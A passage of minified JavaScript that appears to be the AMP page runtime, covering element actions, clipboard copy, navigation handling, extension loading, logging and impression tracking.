action.`,t.caller),null}Ta(t,i,s){let e=t;for(;e;){if(s&&e==s)return null;const t=this.Ma(e,i);if(t&&!(n=e).disabled&&!n.matches(":disabled"))return{node:e,actionInfos:yt(t)};e=e.parentElement}var n;return null}Ma(t,i){const s=this.ya(t,i);return s&&s[i]||null}ya(t,i){let s=t[xr];return void 0===s&&(s=null,t.hasAttribute("on")?(s=Br(t.getAttribute("on"),t),t[xr]=s):t.hasAttribute("execute")&&(s=Br(`${i}:${t.getAttribute("execute")}`,t),t[xr]=s)),s}setActions(t,i){t.setAttribute("on",i),delete t[xr]}Pa(t){const i=p(),{target:s}=t;if(void 0!==s.value&&(i.value=s.value),"INPUT"==s.tagName&&(i.valueAsNumber=Number(s.value)),void 0!==s.checked&&(i.checked=s.checked),void 0===s.min&&void 0===s.max||(i.min=s.min,i.max=s.max),s.files&&(i.files=(e=s.files,e?Array.prototype.slice.call(e):[]).map((t=>({"name":t.name,"size":t.size,"type":t.type})))),Object.keys(i).length>0)try{t.detail=i}catch(t){}var e}},!0)}(t),function(t){Vi(t,"standard-actions",class{constructor(t){this.ampdoc=t;const i=t.getHeadNode();this.wa=us(t),this.rc=vs(t),this.ba(Xi(i)),this.Va()}ba(t){t.addGlobalTarget("AMP",this.Sa.bind(this)),t.addGlobalMethodHandler("hide",this.xa.bind(this)),t.addGlobalMethodHandler("show",this.Oa.bind(this)),t.addGlobalMethodHandler("toggleVisibility",this.Ca.bind(this)),t.addGlobalMethodHandler("scrollTo",this.ka.bind(this)),t.addGlobalMethodHandler("focus",this.Na.bind(this)),t.addGlobalMethodHandler("toggleClass",this.Da.bind(this)),t.addGlobalMethodHandler("copy",this.La.bind(this)),t.addGlobalMethodHandler("toggleChecked",this.Ua.bind(this))}Va(){this.$a()&&this.ampdoc.waitForBodyOpen().then((t=>{const i=t.getAttribute("data-prefers-dark-mode-class")||"amp-dark-mode";t.classList.add(i)}))}$a(){var t,i;try{const t=this.ampdoc.win.localStorage.getItem("amp-dark-mode");if(t)return"yes"===t}catch(t){}return null===(t=(i=this.ampdoc.win).matchMedia)||void 0===t?void 0:t.call(i,"(prefers-color-scheme: dark)").matches}Sa(t){if(!t.satisfiesTrust(2))return null;const{args:i,method:s,node:e}=t,n=wt(e);switch(s){case"pushState":case"setState":const s=e.nodeType===Node.DOCUMENT_NODE?e.documentElement:e;return ss(s).then((i=>(bt(i,"AMP-BIND is not installed."),i.invoke(t))));case"navigateTo":return this.Fa(t);case"closeOrNavigateTo":return this.Ba(t);case"scrollTo":return bt(i.id,"AMP.scrollTo must provide element ID"),t.node=Li(e).getElementById(i.id),this.ka(t);case"goBack":return os(this.ampdoc).goBack(!(!i||!0!==i.navigate)),null;case"print":return n.print(),null;case"copy":return this.La(t);case"optoutOfCid":return es(this.ampdoc).then((t=>t.optOut())).catch((t=>{Rt().error(eo,"Failed to opt out of CID",t)}));case"toggleTheme":return this.Ha(),null}throw It().createError("Unknown AMP action ",s)}La(t){const{args:i,node:s}=t,e=wt(s),n="copy-error";let r;if("AMP"===t.tagOrTarget)r=i.text.trim();else{var h;const i=L(t.node);r=(null!==(h=i.value)&&void 0!==h?h:i.textContent).trim()}const o=function(t,i,s){const n=je(e,`${t}`,{data:{type:i}});Xi(s.caller).trigger(s.caller,t,n,3)};var u,l,c;null!==(l=(u=e.document).defaultView)&&void 0!==l&&null!==(c=l.navigator)&&void 0!==c&&c.clipboard||io(u)?function(t,i,s,e){var n;null!==(n=t.navigator)&&void 0!==n&&n.clipboard?t.navigator.clipboard.writeText(i).then(s,e):io(t.document)&&function(t,i){var s;let e=!1;const n=t.document,r=n.createElement("textarea");xs(r,{"position":"fixed","top":0,"left":0,"width":"50px","height":"50px","padding":0,"border":"none","outline":"none","background":"transparent"}),r.value=i,r.readOnly=!0,r.contentEditable="true",n.body.appendChild(r),null===(s=t.getSelection())||void 0===s||s.removeAllRanges(),r.focus(),r.setSelectionRange(0,i.length);try{e=n.execCommand("copy")}catch(t){}return Bt(r),e}(t,i)?s():e()}(e,r,(()=>{o("copy-success","success",t)}),(()=>{o(n,"error",t)})):o(n,"unsupported",t)}Fa(t){const{args:i,caller:s,method:n,node:r}=t,h=wt(r);let o=e();return s.tagName.startsWith("AMP-")&&(o=s.getImpl().then((t=>{"function"==typeof t.throwIfCannotNavigate&&t.throwIfCannotNavigate()}))),o.then((()=>{var t;(t=this.ampdoc,xi(t,"navigation")).navigateTo(h,i.url,`AMP.${n}`,{target:i.target,opener:i.opener})}),(t=>{It().error(eo,t)}))}Ha(){this.ampdoc.waitForBodyOpen().then((t=>{try{const i=t.getAttribute("data-prefers-dark-mode-class")||"amp-dark-mode";this.$a()?(t.classList.remove(i),this.ampdoc.win.localStorage.setItem("amp-dark-mode","no")):(t.classList.add(i),this.ampdoc.win.localStorage.setItem("amp-dark-mode","yes"))}catch(t){}}))}Ba(t){const{node:i}=t,s=wt(i),n=s.parent!=s;let r=!1;return s.opener&&this.ampdoc.isSingleDoc()&&!n&&(s.close(),r=s.closed),r?e():this.Fa(t)}ka(t){const i=t.node,{args:s}=t;let e=s&&s.position,n=s&&s.duration;return e&&!["top","bottom","center"].includes(e)&&(e=void 0),w(n)||(n=void 0),this.rc.animateScrollIntoView(i,e,n)}Na(t){return Gt(t.node),null}xa(t){const i=t.node;if(i.classList.contains("i-amphtml-element")){const t=i;this.wa.mutateElement(t,(()=>t.collapse()),!0)}else this.wa.mutateElement(i,(()=>Os(i,!1)));return null}Oa(t){const{node:i}=t,s=i,e=wt(s);if(s.classList.contains(oe(Qs)))return null;this.wa.measureElement((()=>{"none"==ks(e,s).display&&so(s)}));const n=(r=s).hasAttribute("autofocus")?r:r.querySelector("[autofocus]");var r;return n&&cs(e).isIos()?(this.ja(s,n),this.wa.mutateElement(s,(()=>{}))):this.wa.mutateElement(s,(()=>{this.ja(s,n)})),null}ja(t,i){t.classList.contains("i-amphtml-element")?t.expand():Os(t,!0),i&&Gt(i)}Ca(t){return so(t.node)?this.Oa(t):this.xa(t)}Da(t){const i=t.node,{args:s}=t,e=It().assertString(s.class,"Argument 'class' must be a string.");return no.test(e)||this.wa.mutateElement(i,(()=>{if(void 0!==s.force){const t=It().assertBoolean(s.force,"Optional argument 'force' must be a boolean.");i.classList.toggle(e,t)}else i.classList.toggle(e)})),null}Ua(t){const i=t.node,{args:s}=t;return this.wa.mutateElement(i,(()=>{if(void 0!==(null==s?void 0:s.force)){const t=It().assertBoolean(s.force,"Optional argument 'force' must be a boolean.");i.checked=t}else!0===i.checked?i.checked=!1:i.checked=!0})),null}},!0)}(t),oo(t),function(t){Vi(t,Gh,class{constructor(t){this.ampdoc=t,this.za=t.getRootNode(),this.rc=vs(this.ampdoc),this.lr=Ps(this.ampdoc),this.zr=os(this.ampdoc),this.io=cs(this.ampdoc.win),this.Ga=this.io.isIos()&&this.io.isSafari(),this.ol=qt(this.ampdoc.win)&&this.lr.isOvertakeHistory(),this.qa=this.za!=this.ampdoc.getRootNode()||!!this.ampdoc.getParent(),this.Wa="inabox"==at(this.ampdoc.win).runtime,this.Ka=this.za.nodeType==Node.DOCUMENT_NODE?this.za.documentElement:this.za,this.Ya=this.Ja.bind(this),this.za.addEventListener(qh,this.Ya),this.za.addEventListener(Wh,this.Ya),this.Qa=!1,function(t){return t.whenReady().then((()=>!!t.getBody().querySelector("amp-analytics[type=googleanalytics]")))}(this.ampdoc).then((t=>{this.Qa=t})),this.Il=!1,this.Xa=!1,Promise.all([this.lr.isTrustedViewer(),this.lr.getViewerOrigin()]).then((t=>{var i;this.Il=t[0],this.Xa=(i=t[1],nt.test(hn(i).origin))})),this.Za=null,this.td=new $n,this.sd=new $n}static installAnchorClickInterceptor(t,i){i.document.documentElement.addEventListener("click",Qh.bind(null,t),!0)}cleanup(){this.Ya&&(this.za.removeEventListener(qh,this.Ya),this.za.removeEventListener(Wh,this.Ya))}openWindow(t,i,s,e){let n="";!this.io.isIos()&&this.io.isChrome()||e||(n+="noopener");const r=zh(t,i,s,n);r&&!e&&(r.opener=null)}navigateTo(t,i,s,e={}){const{opener:n=!1,target:r="_top"}=e;i=this.ed(i);const h=As(this.Ka);if(!h.isProtocolValid(i))return void It().error(Gh,"Cannot navigate to invalid protocol: "+i);bt(Kh.includes(r),`Target '${r}' not supported.`);const o=h.getSourceUrl(t.location);i=h.resolveRelativeUrl(i,o),"_blank"!=r?s&&(this.Za||(this.Za=this.nd()),this.Za.includes(s)&&this.navigateToAmpUrl(i,s))||(t.top.location.href=i):this.openWindow(t,i,r,n)}navigateToAmpUrl(t,i){return!!this.lr.hasCapability("a2a")&&(this.lr.sendMessage("a2aNavigate",{"url":t,"requestedBy":i}),!0)}nd(){const t=this.za.querySelector('meta[name="amp-to-amp-navigation"]');return t&&t.hasAttribute("content")?t.getAttribute("content").split(",").map((t=>t.trim())):[]}Ja(t){if(t.defaultPrevented)return;const i=Ct(t.__AMP_CUSTOM_LINKER_TARGET__||t.target,"A");i&&i.href&&(t.type==qh?this.rd(i,t):t.type==Wh&&this.hd(i,t))}rd(t,i){this.od(t);let s=this.ud(t.href);if(this.ld(i,t,s))return;if(this.ad(i,t,s))return;const e=this.dd();Jh(s)!=Jh(e)&&(this.fd(t,i),s=this.ud(t.href)),this.pd(i,t,s,e)}hd(t,i){this.od(t),this.fd(t,i)}fd(t,i){this.td.forEach((s=>{s(t,i)}))}ed(t){return this.sd.forEach((i=>{t=i(t)})),t}od(t){let i=null;this.Qa&&!this.qa&&(i=function(t,i){const s=Y(on($s.getLocation(t).href).search),e=[];for(let t=0;t<Bh.length;t++){const i=Bh[t];void 0!==s[i]&&e.push(i)}const n=i.getAttribute("data-amp-addparams");let{href:r}=i;n&&(r=an(r,Y(n)));const h=Y(on(r).search);for(let t=e.length-1;t>=0;t--)void 0!==h[e[t]]&&e.splice(t,1);return function(t){let i="";for(let s=0;s<t.length;s++){const e=t[s];i+=0==s?`${e}=QUERY_PARAM(${e})`:`&${e}=QUERY_PARAM(${e})`}return i}(e)}(this.ampdoc.win,t)),ms(t).maybeExpandLink(t,i)}ad(t,i,s){if(!this.ol)return!1;const e=wt(i),n=i.href,{protocol:r}=s;if("ftp:"==r)return zh(e,n,"_blank"),t.preventDefault(),!0;const h=/^(https?|mailto):$/.test(r);return!(!this.Ga||h||(zh(e,n,"_top"),t.preventDefault(),0))}ld(t,i,s){return!(!i.hasAttribute("rel")||!i.getAttribute("rel").split(" ").map((t=>t.trim())).includes("amphtml")||!this.navigateToAmpUrl(s.href,"<a rel=amphtml>")||(t.preventDefault(),0))}pd(t,i,s,e){const n=Jh(s),r=Jh(e);if(s.hash&&n==r)this.md(t,s,e);else{let s=(i.getAttribute("target")||"").toLowerCase();(this.qa||this.Wa)&&"_top"!=s&&"_blank"!=s&&(s="_blank",i.setAttribute("target",s));const{win:r}=this.ampdoc,h=cs(r),o=Ps(i);e.search&&h.isSafari()&&h.getMajorVersion()>=13&&o.isProxyOrigin()&&o.isEmbedded()&&this._d(r,e,s),this.viewerInterceptsNavigation(n,"intercept_click")&&t.preventDefault()}}_d(t,i,s){const e=i.href,n=`${i.origin}${i.pathname}${i.hash}`;t.history.replaceState(null,"",n);const r=()=>{const i=t.location.href;i==n?t.history.replaceState(null,"",e):Rt().error(Gh,"Unexpected iframe URL change:",i,n)};"_blank"===s?t.setTimeout(r,0):t.addEventListener("pageshow",(function i(s){s.persisted&&(r(),t.removeEventListener("pageshow",i))}))}md(t,i,s){if(t.preventDefault(),this.qa)return;const e=i.hash.slice(1);let n=null;if(e){const t=St(e);n=this.za.getElementById(e)||this.za.querySelector(`a[name="${t}"]`)}i.hash!=s.hash?this.zr.replaceStateForTarget(i.hash).then((()=>{this.Ad(n,e)})):this.Ad(n,e)}registerAnchorMutator(t,i){this.td.enqueue(t,i)}registerNavigateToMutator(t,i){this.sd.enqueue(t,i)}Ad(t,i){t&&(this.rc.scrollIntoView(t),ps(this.ampdoc.win).delay((()=>this.rc.scrollIntoView(t)),1))}ud(t){return As(this.Ka).parse(t)}dd(){return this.ud("")}viewerInterceptsNavigation(t,i){const s=this.lr.hasCapability("interceptNavigation"),e=this.ampdoc.isSingleDoc()&&this.ampdoc.getRootNode().documentElement.hasAttribute("allow-navigation-interception");return!(!s||!e||!this.Il&&!this.Xa||(this.lr.sendMessage("navigateTo",{"url":t,"requestedBy":i}),0))}},!0)}(t),function(t){t.whenExtensionsKnown().then((()=>{t.declaresExtension("amp-form")&&t.getRootNode().addEventListener("submit",$o,!0)}))}(t),Vi(t,"loadingIndicator",class{constructor(t){this.zi=t;const{win:i}=t,s=this.gd.bind(this);this.Pd=function(t,i,s={}){const{needsRootBounds:e,rootMargin:n,threshold:r}=s,h=qt(i)&&(e||n)?i.document:void 0;return new i.IntersectionObserver(t,{threshold:r,root:h,rootMargin:n})}((t=>t.forEach(s)),i),this.qo=new WeakMap}dispose(){this.Pd.disconnect()}track(t){this.Pd.observe(t)}untrack(t){this.Pd.unobserve(t),this.Yr(t)}gd(t){const{boundingClientRect:i,isIntersecting:s,target:e}=t,{height:n,width:r}=i,h=e,o=s&&r>20&&n>20;let u=this.qo.get(h);o!==(u&&u.shown||!1)&&(o&&!u&&(u=this.vd(h,r,n),this.qo.set(h,u)),u&&(u.shown=o,u.container.classList.toggle("amp-hidden",!o),u.loader.classList.toggle("amp-active",o)))}vd(t,i,s){const e=Date.now(),n=function(t,i,s,e,n=t.win.Date.now()){const r=i.ownerDocument.createElement("div");return function(t,i){return hs(t.win).installExtensionForDoc(t,"amp-loader").then((()=>(t=>Wi(t,"loader","amp-loader"))(i)))}(t,i).then((h=>{const o=t.win.Date.now()-n;h.initializeLoader(i,r,o,s,e)})),r}(this.zi,t,i,s,e),r=Ve(this.zi.win.document)(Uh);return r.appendChild(n),t.appendChild(r),{shown:!1,loader:n,container:r}}Yr(t){const i=this.qo.get(t);i&&(this.qo.delete(t),Bt(i.container))}})}(t)}function Go(t){return t.waitForBodyOpen().then((()=>{const i=t.getBody(),s=(e=i,n=()=>!!i.firstElementChild,new Promise((t=>{Ut(e,n,t)})));var e,n;return ps(t.win).timeoutPromise(2e3,s).then((()=>"AMP-STORY"===i.firstElementChild.tagName),(()=>!1))}))}var qo=["AMP-AD","AMP-ANALYTICS","AMP-PIXEL","AMP-AD-EXIT"];function Wo(t){if(null==t)return 0;const i=function(t){let i=t;for(;null!=(t=t.parentNode);)t.nodeName.startsWith("AMP-")&&(i=t);return i}(t),{nodeName:s}=i;return"IMG"===s||"AMP-IMG"===s?1:"VIDEO"===s||"AMP-VIDEO"===s?2:"AMP-CAROUSEL"===s?8:"AMP-BASE-CAROUSEL"===s?16:"AMP-AD"===s?4:!s.startsWith("AMP-")&&i.textContent?32:0}function Ko(t){const i=t.document;if(!i.fonts||!i.fonts.values)return;const s=i.fonts.values();let e;for(;e=s.next();){const t=e.value;if(!t)return;"loading"==t.status&&"display"in t&&"auto"==t.display&&(t.display="swap")}}var Yo=["amp-ad","amp-embed","amp-video"],Qo="extensions",Jo="latest",Xo="__AMP_EXT_LDR";function Zo(t){Yo.forEach((i=>{pr(t,i)}))}function tu(){return{}}function iu(t,i){return`${t}:${i}`}var su,eu="-shadowcsshost",nu=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)";new RegExp("("+eu+nu,"gim"),new RegExp("(-shadowcsscontext"+nu,"gim"),new RegExp(eu,"gim"),new RegExp("-shadowcsscontext","gim"),Et=class{constructor(t,i,s=""){this.win=t,this.ht=i,this.ft=this.dt(),this.bt=s,this.gt=null,this.vt=function(t){let i=!1,s=null,e=t;return(...t)=>(i||(s=e.apply(self,t),i=!0,e=null),s)}((()=>{t.fetch(`${et}/rtv/012510081644000/log-messages.simple.json`).then((t=>t.json()),pt).then((t=>{t&&(this.gt=t)}))})),this.wt=this.assert.bind(this)}dt(){var t;const{win:i}=this;return null!==(t=i.console)&&void 0!==t&&t.log&&0!=gt(i)?this.yt():0}yt(t){return this.ht(gt(t),!1)}jt(t,i,s){var e,n;if(i>(null!==(e=mt)&&void 0!==e?e:this.ft))return!1;const r=this.win.console,h=null!==(n={1:r.error,3:r.info,2:r.warn}[i])&&void 0!==n?n:r.log,o=this.At(s),u=`[${t}]`;return y(o[0])?o[0]=u+" "+o[0]:o.unshift(u),h.apply(r,o),!0}fine(t,...i){this.jt(t,4,i)}info(t,...i){this.jt(t,3,i)}warn(t,...i){this.jt(t,2,i)}error(t,...i){if(!this.jt(t,1,i)){var s,e;const n=this.createError.apply(this,i);n.name=t||n.name,null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,n)}}expectedError(t,...i){var s,e;this.jt(t,1,i)||null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,this.createExpectedError.apply(this,i))}createError(t){return this.xt(o.apply(null,arguments))}createExpectedError(t){return this.xt(c.apply(null,arguments))}xt(t){return t=h(t),this.bt?t.message?-1==t.message.indexOf(this.bt)&&(t.message+=this.bt):t.message=this.bt:O(t.message)&&(t.message=C(t.message)),t}At(t){return v(t[0])?this.Pt(t[0]):t}Pt(t){var i;const s=t.shift();return null!==(i=this.gt)&&void 0!==i&&i[s]?[this.gt[s]].concat(t):[`More info at ${At(s,t)}`]}assert(t,i,s){return v(i)?this.assert.apply(this,[t].concat(this.Pt(i))):k.apply(null,[this.bt].concat(Array.prototype.slice.call(arguments)))}assertElement(t,i){return function(t,i,s){return N(t,i,b(i),"Element expected",s)}(this.wt,t,i)}assertString(t,i){return function(t,i,s){return N(t,i,y(i),"String expected",s)}(this.wt,t,i)}assertNumber(t,i){return function(t,i,s){return N(t,i,"number"==typeof i,"Number expected",s)}(this.wt,t,i)}assertArray(t,i){return function(t,i,s){return N(t,i,v(i),"Array expected",s)}(this.wt,t,i)}assertBoolean(t,i){return function(t,i,s){return N(t,i,!!i===i,"Boolean expected",s)}(this.wt,t,i)}},Rt(),It(),su=function(t,i,s){Vn(i,s),i&&t&&O(i.message)&&!(i.message.indexOf(S)>=0)&&function(t,i){if(is(i).isSingleDoc()){const s={"errorName":t.name,"errorMessage":t.message};!function(t,i,s={},e=!0){var n;(n=t,Ki(n,"amp-analytics-instrumentation","amp-analytics")).then((n=>{n&&n.triggerEventForTarget(t,i,s,e)}))}(function(t){const i=is(t).getSingleDoc().getRootNode();return i.documentElement||i.body||i}(i),"user-error",s,!1)}}(i,t)}.bind(null,self),self.__AMP_REPORT_ERROR=su;var ru,hu="runtime";function ou(t,i){if(t.__AMP_TAG)return e();t.__AMP_TAG=!0;const s=t.AMP||[];wi(t,"extensions",class{constructor(t){this.win=t,this.Ho=is(t),this.Rd={},this.Id=null,this.Md=null,this.yd=null}registerExtension(t,i,s,e,n){var r;const h=s?this.Rd[iu(t,Jo)]:null,o=this.wd(t,i,null===(r=null==h?void 0:h.auto)||void 0===r||r);if(o.latest=s,!o.loaded){s&&(this.Rd[iu(t,Jo)]=o);try{var u,l;this.Id=t,this.Md=i,this.yd=s,e(n,n._),o.loaded=!0,null===(u=o.resolve)||void 0===u||u.call(o,o.extension),null==h||null===(l=h.resolve)||void 0===l||l.call(h,o.extension)}catch(t){var c,a;throw o.error=t,null===(c=o.reject)||void 0===c||c.call(o,t),null==h||null===(a=h.reject)||void 0===a||a.call(h,t),t}finally{this.Id=null,this.Md=null,this.yd=null}}}waitForExtension(t,i){const s=this.bd(this.wd(t,i));return ps(this.win).timeoutPromise(16e3,s).catch((i=>{if(!i.message.includes("timeout"))throw i;return It().error(Qo,`Waited over 16s to load extension ${t}.`),s}))}preloadExtension(t,i="0.1"){"amp-embed"==t&&(t="amp-ad");const s=this.wd(t,i);return this.Vd(t,i,s),this.bd(s)}installExtensionForDoc(t,i,s="0.1"){const e=t.getRootNode();let n=e[Xo];return n||(n=e[Xo]=p()),n[i]?n[i]:(t.declareExtension(i,s),pr(t.win,i),n[i]=this.preloadExtension(i,s).then((()=>this.installExtensionInDoc(t,i,s))))}reloadExtension(t,i,s){const e=yi(this.win,t,i,s,!1),n=this.Rd[iu(t,i)];return n&&(yt(!n.loaded&&!n.error),n.scriptPresent=!1),e.forEach((i=>i.setAttribute("i-amphtml-loaded-new-version",t))),this.preloadExtension(t,i)}importUnwrapped(t,i,s="0.1",e=!0){const n=yi(t,i,s,e);let r,h=n.length>0?n[0]:null;return h?r=h.__AMP_SCR_LOADED:(h=Ri(this.win,i,s),r=h.__AMP_SCR_LOADED=new Promise(((t,i)=>{h.onload=t,h.onerror=i})),t.document.head.appendChild(h)),r}loadElementClass(t,i="0.1"){return this.preloadExtension(t,i).then((i=>yt(i.elements[t]).implementationClass))}addElement(t,i,s){this.Sd(t).extension.elements[t]={implementationClass:i,css:s},this.addDocFactory((e=>{this.xd(e,t,i,s)}))}addTemplate(t,i){this.addDocFactory((s=>{!function(t,i,s){xi(t,"templates").$u(i,s)}(s,t,i)}))}xd(t,i,s,e){e?function(t,i,s,e,n){const r=t.getHeadNode(),h=function(t,i,s,e){let n=t.__AMP_CSS_SM;n||(n=t.__AMP_CSS_SM=p());const r=e&&"amp-custom"!=e&&"amp-keyframes"!=e,h=r?`amp-extension=${e}`:null;if(h){const s=Je(t,n,h);if(s)return"STYLE"==s.tagName&&s.textContent!==i&&(s.textContent=i),s}const o=(t.ownerDocument||t).createElement("style");o.textContent=i;let u=null;return r?(o.setAttribute("amp-extension",e||""),u=Je(t,n,"amp-runtime")):(e&&o.setAttribute(e,""),u=t.lastChild),function(t,i,s=null){if(!s)return void function(t,i){t.insertBefore(i,t.firstChild)}(t,i);const e=s.nextSibling;t.insertBefore(i,e)}(t,o,u),h&&(n[h]=o),o}(r,function(t,i){const s=t.__AMP_CSS_TR;return s?s(i):i}(r,i),0,n||null);if(s){const i=t.getRootNode();if(sn(i,h))return s(),h;const e=setInterval((()=>{sn(i,h)&&(clearInterval(e),s())}),4)}}(t,e,(()=>{this.Od(t.win,i,s)}),0,i):this.Od(t.win,i,s)}Od(t,i,s){(function(t,i,s){const e=function(t,i){if(i.requiresShadowDom()&&!t.Element.prototype.attachShadow)return hs(t).importUnwrapped(t,"amp-shadow-dom-polyfill")}(t,s);e?e.then((()=>ar(t,i,s))):ar(t,i,s)})(t,i,s),wi(t,i,tu)}addService(t,i){this.Sd(t).extension.services.push({serviceName:t,serviceClass:i}),this.addDocFactory((s=>{Vi(s,t,i,!0)}))}addDocFactory(t,i){const s=this.Sd(i);if(s.docFactories.push(t),this.Id&&this.Ho.isSingleDoc()){const i=this.Ho.getAmpDoc(this.win.document),e=this.Id,n=this.Md,r=this.yd||!1;(i.declaresExtension(e,n)||r&&i.declaresExtension(e,Jo)||s.auto)&&t(i)}}preinstallEmbed(t,i){const s=this.win,e=t.win;!function(t,i){mr(t,i,"amp-img"),mr(t,i,"amp-pixel")}(s,e),Zo(e),i.forEach((({extensionId:i,extensionVersion:s})=>{t.declareExtension(i,s),Yo.includes(i)||pr(e,i)}))}installExtensionsInDoc(t,i){return Promise.all(i.map((({extensionId:i,extensionVersion:s})=>this.installExtensionInDoc(t,i,s))))}installExtensionInDoc(t,i,s="0.1"){return t.declareExtension(i,s),this.bd(this.wd(i,s)).then((()=>{this.wd(i,s).docFactories.forEach((s=>{try{s(t)}catch(t){l("Doc factory failed: ",t,i)}}))}))}wd(t,i,s){const e=iu(t,i);let n=this.Rd[e];return n||(n={version:i,latest:i==Jo,extension:{elements:{},services:[]},auto:s||!1,docFactories:[],promise:void 0,resolve:void 0,reject:void 0,loaded:void 0,error:void 0,scriptPresent:void 0},this.Rd[e]=n),n}Sd(t){return this.Id||Rt().error(Qo,"unknown extension for ",t),this.wd(this.Id||"_UNKNOWN_",this.Md||"")}bd(t){if(!t.promise)if(t.loaded)t.promise=Promise.resolve(t.extension);else if(t.error)t.promise=Promise.reject(t.error);else{const i=new n;t.promise=i.promise,t.resolve=i.resolve,t.reject=i.reject}return t.promise}Vd(t,i,s){if(this.Cd(t,i,s)){const e=Ri(this.win,t,i);this.win.document.head.appendChild(e),s.scriptPresent=!0}}Cd(t,i,s){if(s.loaded||s.error)return!1;if(void 0===s.scriptPresent){const e=yi(this.win,t,i,s.latest);s.scriptPresent=e.length>0}return!s.scriptPresent}});const r=hs(t);jo(t),Zo(t),t.AMP={win:t,"_":t.AMP?t.AMP._:void 0},t.AMP.config={urls:{thirdParty:tt,thirdPartyFrameHost:it,thirdPartyFrameRegex:st,cdn:et,cdnProxyRegex:X,localhostRegex:nt,errorReporting:rt,betaErrorReporting:ht,localDev:ot,trustedViewerHosts:ut,geoApi:lt}},t.AMP.addGlobalConsentListener=function(){},t.AMP.addGranularConsentListener=function(){},t.AMP.BaseElement=Qn,t.AMP.registerElement=r.addElement.bind(r),t.AMP.registerTemplate=r.addTemplate.bind(r),t.AMP.registerServiceForDoc=r.addService.bind(r),t.AMP.isExperimentOn=Le.bind(null,t),t.AMP.toggleExperiment=Ue.bind(null,t),t.AMP.setLogLevel=_t.bind(null),t.AMP.setTickFunction=(t,i)=>{};const h=i(t,r);function o(i){!function(t,i,s){"function"==typeof i||"high"==i.p?e().then(s):(s.displayName=i.n,jn(t.document,s))}(t,i,(()=>{h.then((()=>{"function"==typeof i?i(t.AMP,t.AMP.kd):r.registerExtension(i.n,i.ev,i.l,i.f,t.AMP)}))}))}for(let i=0;i<s.length;i++){const e=s[i];if(uu(t,e))s.splice(i--,1);else if("function"==typeof e||"high"==e.p){try{o(e)}catch(t){Rt().error(hu,"Extension failed: ",t,e.n)}s.splice(i--,1)}}!function(t,i){t.document.body&&!function(t){return Qe(t).length>0}(t)?ps(t).delay(i,1):i()}(t,(()=>{t.AMP.push=function(i){uu(t,i)||o(i)};for(let i=0;i<s.length;i++){const e=s[i];if(!uu(t,e))try{o(e)}catch(t){Rt().error(hu,"Extension failed: ",t,e.n)}}s.length=0})),t.AMP.push||(t.AMP.push=s.push.bind(s)),cs(t).isIos()&&Ss(t.document.documentElement,"cursor","pointer");const u=hs(t);return ei(t)&&u.preloadExtension("amp-resize-observer-polyfill"),ti(t)&&u.preloadExtension("amp-intersection-observer-polyfill"),h}function uu(t,i){if("function"==typeof i)return!1;if(!i.m)return!0;const{v:s}=i;return"2510081644000"!=s&&(hs(t).reloadExtension(i.n,i.ev,i.l),!0)}function lu(t,i){jn(self.document,(function(){jo(self),zo(t),i.coreServicesAvailable(),function(t){const i=new n,{promise:s,resolve:r}=i;Fh=ps(t).timeoutPromise(8e3,s,"TrackImpressionPromise timeout").catch((t=>{}));const h=Ps(t.document.documentElement),o=h.isTrustedViewer(),u=h.getReferrerUrl().then((t=>function(t){const i=on(t);return"https:"==i.protocol&&Hh.some((t=>t.test(i.hostname)))}(t)));Promise.all([o,u]).then((i=>{const s=i[0],n=i[1];if(!s&&!n&&!Le(t,"alp"))return void r();const h=function(t){const i=Ps(t.document.documentElement);return i.getParam("replaceUrl")?i.hasCapability("replaceUrl")?i.sendMessageAwaitResponse("getReplaceUrl",void 0).then((t=>{t&&"object"==typeof t&&i.replaceUrl(t.replaceUrl||null)}),(t=>{})):(i.replaceUrl(i.getParam("replaceUrl")||null),e()):e()}(t),o=function(t){const i=ts(t.document.documentElement),s=Ps(i).getParam("click");return s?0!=s.indexOf("https://")?e():($s.getLocation(t).hash&&($s.getLocation(t).hash=""),i.whenFirstVisible().then((()=>function(t,i){return Es(t).fetchJson(i,{credentials:"include"}).then((t=>204==t.status?null:t.json()))}(t,s))).then((i=>{!function(t,i){if(!i)return;const s=i.location,e=i.tracking_url||s;if(e&&!_n(e)&&((new Image).src=e),s){if(!t.history.replaceState)return;const i=Ps(t.document.documentElement),e=an($s.getLocation(t).href,Y(on(s).search));t.history.replaceState(null,"",e),i.maybeUpdateFragmentForCct()}}(t,i)})).catch((t=>{}))):e()}(t);Promise.all([h,o]).then((()=>{r()}),(()=>{}))}))}(self)})),jn(self.document,(function(){ou(self,(t=>(function(t){const{documentElement:i}=t.document,s=is(t).getSingleDoc();t.AMP.ampdoc=s;const e=Ps(i);t.AMP.viewer=e;const n=vs(i);t.AMP.viewport={},t.AMP.viewport.getScrollLeft=n.getScrollLeft.bind(n),t.AMP.viewport.getScrollWidth=n.getScrollWidth.bind(n),t.AMP.viewport.getWidth=n.getWidth.bind(n)}(t),function(t){t.AMP.installAmpdocServices=zo.bind(null);{const i=t.document.querySelector("style[amp-runtime]");t.AMP.combinedCss=i?i.textContent:""}}(t),Ft(t.document).then((()=>{fr(t.AMP.ampdoc)})))))})),jn(self.document,(function(){!function(t){!function(t){_r(t,Pr,vr)}(t),function(t){_r(t,Mr,Rr)}(t),function(t){_r(t,"amp-layout",Er)}(t)}(self)})),jn(self.document,(function(){fr(t),Ei(self.document).then((()=>ur()))})),jn(self.document,(function(){(function(t){const{documentElement:i}=t.document;"0"==Ps(i).getParam("p2r")&&cs(t).isChrome()&&new class{constructor(t,i){this._f=t,this.rc=i,this.t_=!1,this.i_=0,this.s_=this.yp.bind(this),this.e_=this._p.bind(this),this.n_=this.gp.bind(this),this.r_=this.h_.bind(this),this._f.addEventListener("touchstart",this.s_,!0)}cleanup(){this.o_(),this._f.removeEventListener("touchstart",this.s_,!0)}yp(t){this.t_||!t.touches||1!=t.touches.length||this.rc.getScrollTop()>0||this.u_(t.touches[0].clientY)}u_(t){this.t_=!0,this.i_=t,this._f.addEventListener("touchmove",this.e_,!0),this._f.addEventListener("touchend",this.n_,!0),this._f.addEventListener("touchcancel",this.r_,!0)}o_(){this.t_=!1,this.i_=0,this._f.removeEventListener("touchmove",this.e_,!0),this._f.removeEventListener("touchend",this.n_,!0),this._f.removeEventListener("touchcancel",this.r_,!0)}_p(t){if(!this.t_)return;const 